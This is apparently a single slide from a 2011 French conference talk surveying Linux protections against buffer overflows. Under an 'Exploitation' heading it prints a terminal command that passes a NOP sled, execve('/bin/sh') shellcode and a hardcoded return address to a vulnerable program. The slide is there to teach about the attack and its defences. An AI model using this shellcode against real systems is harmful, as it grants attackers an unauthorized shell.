

# Etat des lieux des systèmes de protection contre les buffer overflows sous Linux
Qu'est ce qu'un bufer overflow ?
Exploitation
pol@laptop:~/RMLL$ ./bof $(perl -e 'print ”\x90”x50 . ”\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh" . ”\x10\xf4\xff\xbf”')
Paul Rascagnères – RMLL 2011